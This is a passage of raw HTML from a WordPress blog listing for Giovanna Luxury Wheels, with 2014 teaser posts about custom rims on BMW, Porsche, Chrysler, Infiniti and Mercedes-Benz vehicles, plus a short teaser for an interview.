			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-bmw-10/">
							</aside>
				<div class="post-content entry-content small">
				<p>The BMW 5-Series shown below is a luxury 4-door sedan fitted with Gianelle rims called Yerevan Lightweight featuring an all black paint finish. These lightweight wheels are available in black with a g&hellip;</p>
				<a href="https://giovannawheels.com/lightweight-wheels-for-bmw-10/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-19T14:09:59-07:00" itemprop="datePublished" content="2014-09-19T14:09:59-07:00">September 19, 2014</time>
		<meta itemprop="dateModified" content="2014-09-19T14:09:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-bmw-10/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6109 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-768 tag-concave tag-custom tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-mecca tag-paint tag-porsche tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-wheels-for-porsche-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-wheels-for-porsche-2/" title="2-Piece Wheels for Porsche">2-Piece Wheels for Porsche</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-09T16:45:40-07:00" itemprop="datePublished" content="2014-09-09T16:45:40-07:00">September 9, 2014</time>
		<meta itemprop="dateModified" content="2014-09-09T16:45:40-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-porsche-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Porsche 911 is a high performance 2-door vehicle sporting Giovanna rims called Mecca featuring a custom paint job with chrome stainless steel lip. These 2-piece wheels are available in machined (&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-wheels-for-porsche-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-09T16:45:40-07:00" itemprop="datePublished" content="2014-09-09T16:45:40-07:00">September 9, 2014</time>
		<meta itemprop="dateModified" content="2014-09-09T16:45:40-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-porsche-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6107 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-6-series tag-bmw tag-concave tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-mecca tag-rims tag-staggered tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/lightweight-wheels-for-bmw-9/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/lightweight-wheels-for-bmw-9/" title="Lightweight Wheels for BMW">Lightweight Wheels for BMW</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-05T08:22:55-07:00" itemprop="datePublished" content="2014-09-05T08:22:55-07:00">September 5, 2014</time>
		<meta itemprop="dateModified" content="2014-09-05T08:22:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-bmw-9/">
							</aside>
				<div class="post-content entry-content small">
				<p>This BMW 6-Series is a luxury 4-door performance vehicle sitting on Giovanna rims called Mecca featuring a machined black finish with a chrome stainless steel lip. These lightweight wheels are availab&hellip;</p>
				<a href="https://giovannawheels.com/lightweight-wheels-for-bmw-9/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-05T08:22:55-07:00" itemprop="datePublished" content="2014-09-05T08:22:55-07:00">September 5, 2014</time>
		<meta itemprop="dateModified" content="2014-09-05T08:22:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-bmw-9/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6099 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-742 tag-chrysler tag-concave tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-mecca tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-chrysler/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-chrysler/" title="2-Piece Rims for Chrysler">2-Piece Rims for Chrysler</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-08-26T08:10:14-07:00" itemprop="datePublished" content="2014-08-26T08:10:14-07:00">August 26, 2014</time>
		<meta itemprop="dateModified" content="2014-08-26T08:10:14-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-chrysler/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Chrysler 300 is a luxury 4-door sedan fitted with Giovanna wheels called Mecca featuring a black center finish and a chrome stainless steel lip. These 2-piece lightweight rims are available in bl&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-chrysler/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-08-26T08:10:14-07:00" itemprop="datePublished" content="2014-08-26T08:10:14-07:00">August 26, 2014</time>
		<meta itemprop="dateModified" content="2014-08-26T08:10:14-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-chrysler/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6083 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-concave tag-giovanna-2 tag-high-performance tag-infiniti tag-koko tag-kuture tag-lightweight tag-lindos tag-luxury tag-qx60 tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-wheels-for-infiniti/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-wheels-for-infiniti/" title="2-Piece Wheels for Infiniti">2-Piece Wheels for Infiniti</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-08-04T08:31:43-07:00" itemprop="datePublished" content="2014-08-04T08:31:43-07:00">August 4, 2014</time>
		<meta itemprop="dateModified" content="2014-08-04T08:31:43-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-infiniti/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Infiniti QX60 is mid-size luxury crossover SUV sporting KoKo Kuture rims called Lindos featuring a machined black finish with a chrome stainless steel lip. These 2-piece wheels are available in a&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-wheels-for-infiniti/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-08-04T08:31:43-07:00" itemprop="datePublished" content="2014-08-04T08:31:43-07:00">August 4, 2014</time>
		<meta itemprop="dateModified" content="2014-08-04T08:31:43-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-infiniti/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6010 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-benz tag-concave tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-mercedes tag-rims tag-rl-series tag-s-class tag-sevan tag-silver tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/silver-wheels-for-mercedes-benz-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/silver-wheels-for-mercedes-benz-6/" title="Silver Wheels for Mercedes-Benz">Silver Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-03-10T08:30:51-07:00" itemprop="datePublished" content="2014-03-10T08:30:51-07:00">March 10, 2014</time>
		<meta itemprop="dateModified" content="2014-03-10T08:30:51-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/silver-wheels-for-mercedes-benz-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>Seen below is Rahim Moore of the Denver Broncos with his 2014 Mercedes-Benz S550 sitting on Giovanna wheels called Sevan from the RL-Series featuring a silver finish with machined details. These conca&hellip;</p>
				<a href="https://giovannawheels.com/silver-wheels-for-mercedes-benz-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-03-10T08:30:51-07:00" itemprop="datePublished" content="2014-03-10T08:30:51-07:00">March 10, 2014</time>
		<meta itemprop="dateModified" content="2014-03-10T08:30:51-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/silver-wheels-for-mercedes-benz-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5984 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-3-piece tag-concave tag-gfg-2 tag-gianelle tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-lightweight tag-luxury tag-rims tag-staggered tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/diko-sulahian-president-of-wtw-interviewed-by-lamborghini-newport-beach-magazine/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/diko-sulahian-president-of-wtw-interviewed-by-lamborghini-newport-beach-magazine/" title="Diko Sulahian, President of WTW, Interviewed by Lamborghini Newport Beach Magazine">Diko Sulahian, President of WTW, Interviewed by Lamborghini Newport Beach Magazine</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-23T09:10:55-08:00" itemprop="datePublished" content="2014-01-23T09:10:55-08:00">January 23, 2014</time>
		<meta itemprop="dateModified" content="2014-01-23T09:10:55-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/diko-sulahian-president-of-wtw-interviewed-by-lamborghini-newport-beach-magazine/">
							</aside>
				<div class="post-content entry-content small">
				<p>iDriver PRESENTS January 2014 Lamborghini Newport Beach To view the full interview click here. CUSTOMER PROFILE NAME: DIKO SULAHIAN CITY: NEWPORT COAST OCCUPATION: PRESIDENT OF WHOLESALE TIRE AND WHEE&hellip;</p>
				<a href="https://giovannawheels.com/diko-sulahian-president-of-wtw-interviewed-by-lamborghini-newport-beach-magazine/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-23T09:10:55-08:00" itemprop="datePublished" content="2014-01-23T09:10:55-08:00">January 23, 2014</time>
		<meta itemprop="dateModified" content="2014-01-23T09:10:55-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/diko-sulahian-president-of-wtw-interviewed-by-lamborghini-newport-beach-magazine/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5978 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-ghibli tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-lightweight tag-lindos tag-luxury tag-maserati tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
